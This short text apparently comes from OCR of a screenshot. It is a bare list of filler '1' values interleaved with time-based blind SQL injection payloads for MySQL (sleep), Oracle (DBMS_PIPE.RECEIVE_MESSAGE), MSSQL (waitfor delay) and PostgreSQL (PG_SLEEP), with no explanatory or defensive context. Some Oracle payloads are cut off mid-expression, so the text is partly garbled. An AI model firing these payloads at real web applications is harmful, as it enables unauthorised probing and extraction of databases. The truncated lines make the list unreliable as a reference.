
1
1*if(now()=sysdate(),sleep(15),0)
1
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99
1
1-1; waitfor delay '0:0:15' --
1
1
1
1-1 waitfor delay '0:0:15' --
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98
1
1'"
1
1-1) OR 44=(SELECT 44 FROM PG_SLEEP(15))--
1
1
1
1
1
1
1